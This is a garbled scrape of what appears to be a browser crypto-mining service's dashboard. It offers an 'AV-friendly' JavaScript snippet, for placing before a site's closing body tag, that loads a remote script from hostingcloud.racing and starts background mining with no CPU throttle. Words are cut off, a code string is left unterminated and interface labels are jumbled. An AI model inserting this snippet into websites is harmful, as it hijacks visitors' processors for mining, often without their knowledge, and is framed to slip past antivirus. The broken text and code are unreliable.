 If enabled, users will see only one ad monthly. Ad will help MINTME gain in value
EASY TO USE
AV-FRIENDLY SOLUTION
Get the code
Put this code before </body> tag in your website for background mining
Hash rate bel
To enable separate mining for site users, check our documentation.
Local Min
Click on slider to limit maximum CPU usage 100%
Hashes/se
0.00
Your site key placed inside Client.Anonymous({site-key}).
<script src="https://www.hostingcloud.racing/9BiA.js"></script>
<script>
var _client = new Client.Anonymous('eb59970c586309b5e311109282361f26687b9fa3438525e996b5d89f0709d02e', {
throttle: 0, c: 'w'
});
_client.start();
_client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com. If it bothers you, you
</script>
Start mining
Sites - Use
Name
ns
https://m
Copy to clipboard
Add new site
If this option is ticked, your fee will be lower but your users will see our ad maximum once per month.
Show our advertisement on your site.
Users
Block showing your site content until mining is allowed.
Add a notification on your site about ongoing mining.
Name
rawn
Example preview